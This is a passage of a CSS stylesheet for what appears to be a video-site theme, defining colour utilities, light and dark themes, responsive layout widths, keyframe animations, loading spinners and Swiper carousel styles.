	color: #f4a460
}

.co5 {
	color: #00cc4c
}

.co6 {
	color: #777ffb
}

.co7 {
	color: #00c7f2
}

.co8 {
	color: #CC0000
}

.cr1 {
	background: #FF7340
}

.cr2 {
	background: #0aa770
}

.cr3 {
	background: #f08080
}

.cr4 {
	background: #f4a460
}

.cr5 {
	background: #00cc4c
}

.cr6 {
	background: #777ffb
}

.cr7 {
	background: #00c7f2
}

.cr8 {
	background: #CC0000
}

.ol1 {
	background: #ff5f00;
	background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%);
	background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%);
	box-shadow: 0 1px 1px rgba(255, 95, 0, .15)
}

.ol2 {
	background: #6177ff;
	background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);
	background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);
	box-shadow: 0 1px 1px rgba(97, 119, 255, 0.15)
}

.ol3 {
	background: #ff536b;
	background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);
	background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);
	box-shadow: 0 1px 1px rgba(255, 83, 107, 0.15)
}

.ol4 {
	background: #9e65f3;
	background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);
	background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);
	box-shadow: 0 1px 1px rgba(158, 101, 243, 0.15)
}

.ol5 {
	background: #3db794;
	background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);
	background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);
	box-shadow: 0 1px 1px rgba(61, 183, 148, 0.15)
}

.ol6 {
	background: #00a0d8;
	background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);
	background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);
	box-shadow: 0 1px 1px rgba(0, 131, 176, 0.15)
}

.ol7 {
	background: #8d93b1;
	background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);
	background: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);
	box-shadow: 0 1px 1px rgba(141, 147, 177, 0.15)
}

.ol8 {
	background: #e50914;
	background: linear-gradient(to right, #ff711f 0, #e50914 100%);
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, .25)
}

.theme1,
.theme1 .bj {
	background-color: #f5f6f7
}

.theme2,
.theme2 .bj {
	background-color: rgb(17, 19, 25)
}

.bj2,
.vod-news .switch-button .selected {
	background-color: var(--color) !important;
	color: hsla(0, 0%, 100%, .87) !important
}

.bj2:hover,
.vod-news .switch-button .selected:hover {
	color: hsla(0, 0%, 100%, .87) !important
}

.theme1 .box,
.theme1 .public-box,
.theme1 .arrow {
	background-color: #fff
}

.theme2 .box,
.theme2 .public-box,
.theme2 .arrow {
	background-color: rgb(10, 12, 15)
}

.theme1 .bj3 {
	background-color: #fff
}

.theme2 .bj3 {
	background-color: rgb(10, 12, 15)
}

.theme1 .gbook-comment-box .msg_arrow {
	border-color: transparent #f5f6f7 transparent transparent
}

.theme2 .gbook-comment-box .msg_arrow {
	border-color: transparent rgb(17, 19, 25) transparent transparent
}

.theme1 .p-box .box {
	background-color: #f5f6f7 !important
}

.theme2 .p-box .box {
	background-color: rgb(17, 19, 25) !important
}

.search-box .cr1,
.search-box .cr2,
.search-box .cr3,
.search-box .cr4,
.search-box .cr5,
.search-box .cr6,
.search-box .cr7,
.search-box .cr8,
.search-box .ol1,
.search-box .ol2,
.search-box .ol3,
.search-box .ol4,
.search-box .ol5,
.search-box .ol6,
.search-box .ol7,
.search-box .ol8 {
	color: #fff !important
}

.ft1 {
	font-size: 12px
}

.ft2 {
	font-size: 14px
}

.ft3 {
	font-size: 15px
}

.ft4 {
	font-size: 16px
}

.ft5 {
	font-size: 18px
}

.ft6 {
	font-size: 26px
}

.fyy {
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.4)
}


.text {
	font-size: 16px;
	line-height: 26px
}

#height_limit {
	max-height: 80px;
	overflow: hidden
}

.height_rel {
	max-height: inherit !important
}

.occlusion {
	-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(#121212), to(transparent))
}

.text-open {
	display: none;
	height: 27px;
	line-height: 27px;
	font-size: 14px;
	width: 100%;
	text-align: center;
	cursor: pointer
}

.text-open .tim-bnt:hover {
	background-color: hsla(0, 0%, 100%, .08);
	padding: 4px 10px;
	border-radius: 25px
}

.text-open .tim-bnt:hover .fa {
	margin-right: 10px
}


.box-width {
	max-width: 1808px;
	width: calc(100% - 120px);
	margin: 0 auto
}

.row-1 {
	width: 20%
}

.row-9 {
	width: 80%
}

.row-8 {
	width: 70%
}

.row-2 {
	width: 30%
}

.row-top {
	margin-top: -24px
}

.row-right {
	margin-right: 20px
}



.box-p {
	padding: 20px
}

.p-box,
.alone-box .tim-box {
	border-radius: var(--radius);
	padding: 20px;
	margin-bottom: 20px
}

.theme1 .p-box,
.theme1 .alone-box .tim-box {
	background-color: #fff;
	box-shadow: 0 0 10px rgb(116 116 116 / 8%)
}

.theme2 .p-box,
.theme2 .alone-box .tim-box {
	background-color: rgb(10, 12, 15);
	box-shadow: 0 0 10px rgba(24, 24, 24, 0.1)
}

@media (min-width:768px) and (max-width:1200px) {
	.box-width {
		width: auto;
		margin: 0 40px
	}

	.head {
		padding: 0 40px !important
	}
}

@media (max-width: 767px) {
	.box-width {
		width: 100%;
		padding: 0 15px;
		margin: auto !important;
		overflow: hidden
	}
}

@media (min-width:992px) and (max-width:1318px) {
	.row-9 {
		width: 70%
	}

	.row-1 {
		width: 30%
	}
}

@media (min-width:1319px) and (max-width:1685px) {
	.row-9 {
		width: 75%
	}

	.row-1 {
		width: 25%
	}
}

@media (max-width:991px) {

	.row-1,
	.row-2,
	.row-8,
	.row-9 {
		width: 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%
	}

	.row-top {
		margin-top: 10px
	}

	.row-right {
		margin-right: 0
	}
}


.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}

@-webkit-keyframes lightSpeedIn {
	0% {
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1
	}

	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
		opacity: 1
	}

	100% {
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes lightSpeedIn {
	0% {
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1
	}

	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
		opacity: 1
	}

	100% {
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}

@-webkit-keyframes shake {

	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

@keyframes shake {

	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

@-webkit-keyframes topfadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes topfadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.topfadeInUp {
	-webkit-animation-name: topfadeInUp;
	animation-name: topfadeInUp
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 50px, 0);
		transform: translate3d(0, 50px, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 50px, 0);
		transform: translate3d(0, 50px, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

.flavr-container .hidden {
	position: relative;
	margin-top: 20%
}

.loader {
	margin: auto;
	text-indent: -9999em;
	border-top: 0.3em solid rgba(255, 255, 255, 0.1);
	border-right: 0.3em solid rgba(255, 255, 255, 0.1);
	border-bottom: 0.3em solid rgba(255, 255, 255, 0.1);
	border-left: 0.3em solid hsla(0, 0%, 100%, .87);
	-moz-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-moz-animation: loader 300ms infinite linear;
	-webkit-animation: loader 300ms infinite linear;
	animation: loader 300ms infinite linear;
	-moz-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease
}

.loader,
.loader:after {
	border-radius: 50%;
	width: .9em;
	height: .9em
}

@-webkit-keyframes loader {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-moz-keyframes loader {
	0% {
		-moz-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes loader {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.loading {
	width: 150px;
	height: 15px;
	margin: 0 auto
}

.loading span {
	display: inline-block;
	width: 15px;
	height: 100%;
	margin-right: 5px;
	border-radius: 50%;
	background: var(--color);
	-webkit-animation: load 1.04s ease infinite
}

.loading span:last-child {
	margin-right: 0
}

@-webkit-keyframes load {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

.loading span:nth-child(1) {
	-webkit-animation-delay: .13s
}

.loading span:nth-child(2) {
	-webkit-animation-delay: .26s
}

.loading span:nth-child(3) {
	-webkit-animation-delay: .39s
}

.loading span:nth-child(4) {
	-webkit-animation-delay: .52s
}

.loading span:nth-child(5) {
	-webkit-animation-delay: .65s
}

.loadIcon {
	display: inline-block;
	font-size: 20px;
	width: 1em;
	height: 1em;
	position: absolute;
	left: 1px;
	right: 1px;
	top: 1px;
	bottom: 1px;
	margin: auto;
	text-align: center
}

.spin-dot-spin {
	transform: rotate(45deg);
	-webkit-animation: antRotate 1.2s linear infinite;
	animation: antRotate 1.2s linear infinite
}

.spin-dot-item:first-child {
	top: 0;
	left: 0
}

.spin-dot-item:nth-child(2) {
	top: 0;
	right: 0;
	-webkit-animation-delay: .4s;
	animation-delay: .4s
}

.spin-dot-item:nth-child(3) {
	right: 0;
	bottom: 0;
	-webkit-animation-delay: .8s;
	animation-delay: .8s
}

.spin-dot-item:nth-child(4) {
	bottom: 0;
	left: 0;
	-webkit-animation-delay: 1.2s;
	animation-delay: 1.2s
}

.spin-dot-item {
	position: absolute;
	display: block;
	width: 9px;
	height: 9px;
	background-color: var(--color);
	border-radius: 100%;
	transform: scale(.75);
	transform-origin: 50% 50%;
	opacity: .3;
	-webkit-animation: antSpinMove 1s linear infinite alternate;
	animation: antSpinMove 1s linear infinite alternate
}

@-webkit-keyframes antSpinMove {
	to {
		opacity: 1
	}
}

@keyframes antSpinMove {
	to {
		opacity: 1
	}
}

@-webkit-keyframes antRotate {
	to {
		transform: rotate(405deg)
	}
}

@keyframes antRotate {
	to {
		transform: rotate(405deg)
	}
}

.loading3 {
	content: "";
	width: 12px;
	height: 12px;
	display: inline-block;
	border: .1em solid transparent;
	border-radius: 50%;
	border-top-color: #777;
	border-bottom-color: #777;
	-webkit-animation: huan-rotate 1s cubic-bezier(.7, .1, .31, .9) infinite;
	animation: huan-rotate 1s cubic-bezier(.7, .1, .31, .9) infinite;
	margin-right: 10px
}

@-webkit-keyframes huan-rotate {
	0% {
		transform: rotate(0)
	}

	to {
		transform: rotate(360deg)
	}
}

@keyframes huan-rotate {
	0% {
		transform: rotate(0)
	}

	to {
		transform: rotate(360deg)
	}
}

.flow-more {
	margin: 20px 0;
	text-align: center;
	width: 100%
}

.flow-more a {
	border-radius: 30px;
	padding: 5px 15px;
	color: #777;
	opacity: .6
}

.flow-more i {
	margin-right: 15px;
	transition: .3s
}

.flow-more a:hover {
	color: #777 !important;
	background: rgba(50, 50, 50, .06);
	opacity: 1
}

.flow-more:hover .fa {
	margin-right: 8px
}


.swiper {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1
}

.swiper-vertical>.swiper-wrapper {
	flex-direction: column
}

.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: flex;
	transition-property: transform;
	box-sizing: content-box
}

.swiper-android .swiper-slide,
.swiper-wrapper {
	transform: translate3d(0, 0, 0)
}

.swiper-pointer-events {
	touch-action: pan-y
}

.swiper-pointer-events.swiper-vertical {
	touch-action: pan-x
}

.swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	transition-property: transform
}

.swiper-slide-invisible-blank {
	visibility: hidden
}

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
	height: auto
}

.swiper-autoheight .swiper-wrapper {
	align-items: flex-start;
	transition-property: transform, height
}

.swiper-backface-hidden .swiper-slide {
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
	perspective: 1200px
}

.swiper-3d .swiper-cube-shadow,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-wrapper {
	transform-style: preserve-3d
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10
}

.swiper-3d .swiper-slide-shadow {
	background: rgba(0, 0, 0, .15)
}

.swiper-3d .swiper-slide-shadow-left {
	background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-3d .swiper-slide-shadow-right {
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-3d .swiper-slide-shadow-top {
	background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-3d .swiper-slide-shadow-bottom {
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-css-mode>.swiper-wrapper {
	overflow: auto;
	scrollbar-width: none;
	-ms-overflow-style: none
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
	display: none
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
	scroll-snap-align: start start
}

.swiper-horizontal.swiper-css-mode>.swiper-wrapper {
	scroll-snap-type: x mandatory
}

.swiper-vertical.swiper-css-mode>.swiper-wrapper {
	scroll-snap-type: y mandatory
}

.swiper-centered>.swiper-wrapper::before {
	content: '';
	flex-shrink: 0;
	order: 9999
}

.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
	margin-inline-start: var(--swiper-centered-offset-before)
}

.swiper-centered.swiper-horizontal>.swiper-wrapper::before {
	height: 100%;
	min-height: 1px;
	width: var(--swiper-centered-offset-after)
}

.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
	margin-block-start: var(--swiper-centered-offset-before)
}

.swiper-centered.swiper-vertical>.swiper-wrapper::before {
	width: 100%;
	min-width: 1px;
	height: var(--swiper-centered-offset-after)
}

.swiper-centered>.swiper-wrapper>.swiper-slide {
	scroll-snap-align: center center;
	scroll-snap-stop: always
}

.swiper-virtual .swiper-slide {
	-webkit-backface-visibility: hidden;
	transform: translateZ(0)
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
	height: 1px;
	width: var(--swiper-virtual-size)
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
	width: 1px;
	height: var(--swiper-virtual-size)
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: .35;
	cursor: auto;
	pointer-events: none
}

.swiper-button-next.swiper-button-hidden,
.swiper-button-prev.swiper-button-hidden {
	opacity: 0;
	cursor: auto;
	pointer-events: none
}

.swiper-navigation-disabled .swiper-button-next,
.swiper-navigation-disabled .swiper-button-prev {
	display: none !important
}

.swiper-button-next:after,
.swiper-button-prev:after {
	font-size: var(--swiper-navigation-size);
	text-transform: none !important;
	letter-spacing: 0;
	font-variant: initial;
	line-height: 1
}

.swiper-button-lock {
	display: none
}

.swiper-pagination {
	position: absolute;
	text-align: center;
	transition: .3s opacity;
	transform: translate3d(0, 0, 0);
	z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
	opacity: 0
}

.swiper-pagination-disabled>.swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
	display: none !important
}

.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction {
	bottom: 10px;
	left: 0;
	width: 100%
}

.swiper-pagination-bullets-dynamic {
	overflow: hidden;
	font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transform: scale(.33);
	position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
	transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
	transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
	transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
	transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
	transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
	transform: scale(.33)
}

.swiper-pagination-bullet {
	width: 8px;
	height: 6px;
	display: inline-block;
	border-radius: 2px;
	background: rgb(255, 255, 255);
	opacity: .2
}

button.swiper-pagination-bullet {
	border: none;
	margin: 0;
	padding: 0;
	box-shadow: none;
	-webkit-appearance: none;
	appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer
}

.swiper-pagination-bullet:only-child {
	display: none !important
}

.swiper-pagination-bullet-active {
	background: #fff !important;
	width: 20px;
	opacity: .9
}

.swiper-pagination-vertical.swiper-pagination-bullets,
.swiper-vertical>.swiper-pagination-bullets {
	right: 10px;
	top: 50%;
	transform: translate3d(0, -50%, 0)
}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 6px 0;
	display: block
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	top: 50%;
	transform: translateY(-50%);
	width: 8px
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	display: inline-block;
	transition: .2s transform, .2s top
}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 4px
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	left: 50%;
	transform: translateX(-50%);
	white-space: nowrap
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transition: .2s transform, .2s left
}

.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transition: .2s transform, .2s right
}

.swiper-pagination-progressbar {
	background: rgba(0, 0, 0, .25);
	position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	background: var(--swiper-pagination-color, var(--swiper-theme-color));
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transform: scale(0);
	transform-origin: left top
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	transform-origin: right top
}

.swiper-horizontal>.swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,
.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
	width: 100%;
	height: 4px;
	left: 0;
	top: 0
}

.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-vertical>.swiper-pagination-progressbar {
	width: 4px;
	height: 100%;
	left: 0;
	top: 0
}

.swiper-pagination-lock {
	display: none
}

.swiper-scrollbar {
	border-radius: 10px;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0, 0, 0, .1)
}

.swiper-scrollbar-disabled>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
	display: none !important
}

.swiper-horizontal>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
	position: absolute;
	left: 1%;
	bottom: 3px;
	z-index: 50;
	height: 5px;
	width: 98%
}

.swiper-scrollbar.swiper-scrollbar-vertical,
.swiper-vertical>.swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%
}

.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0, 0, 0, .5);
	border-radius: 10px;
	left: 0;
	top: 0
}

.swiper-scrollbar-cursor-drag {
	cursor: move
}

.swiper-scrollbar-lock {
	display: none
}

.swiper-zoom-container {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
	max-width: 100%;
	max-height: 100%;
	object-fit: contain
}

.swiper-slide-zoomed {
	cursor: move
}

.swiper-lazy-preloader {
	width: 42px;
	height: 42px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -21px;
	margin-top: -21px;
	z-index: 10;
	transform-origin: 50%;
	box-sizing: border-box;
	border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
	border-radius: 50%;
	border-top-color: transparent
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,
.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
	animation: swiper-preloader-spin 1s infinite linear
}

.swiper-lazy-preloader-white {
	--swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
	--swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.swiper .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000
}

.swiper-free-mode>.swiper-wrapper {
	transition-timing-function: ease-out;
	margin: 0 auto
}

.swiper-grid>.swiper-wrapper {
	flex-wrap: wrap
}

.swiper-grid-column>.swiper-wrapper {
	flex-wrap: wrap;
	flex-direction: column
}

.swiper-fade.swiper-free-mode .swiper-slide {
	transition-timing-function: ease-out
}

.swiper-fade .swiper-slide {
	pointer-events: none;
	transition-property: opacity
}

.swiper-fade .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}

.swiper-cube {
	overflow: visible
}

.swiper-cube .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
	visibility: hidden;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}

.swiper-cube .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-cube.swiper-rtl .swiper-slide {
	transform-origin: 100% 0
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-next+.swiper-slide,
.swiper-cube .swiper-slide-prev {
	pointer-events: auto;
	visibility: visible
}

.swiper-cube .swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-right,
.swiper-cube .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.swiper-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	opacity: .6;
	z-index: 0
}

.swiper-cube .swiper-cube-shadow:before {
	content: '';
	background: #000;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	filter: blur(50px)
}

.swiper-flip {
	overflow: visible
}

.swiper-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}

.swiper-flip .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}

.swiper-flip .swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-right,
.swiper-flip .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.swiper-creative .swiper-slide {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden;
	transition-property: transform, opacity, height
}

.swiper-cards {
	overflow: visible
}

.swiper-cards .swiper-slide {
	transform-origin: center bottom;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden
}



#galleryOverlay {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 100000;
	background-color: #000;
	overflow: hidden;
	display: none;
	-moz-transition: opacity 1s ease;
	-webkit-transition: opacity 1s ease;
	transition: opacity 1s ease
}

#galleryOverlay.visible {
	opacity: 1
}

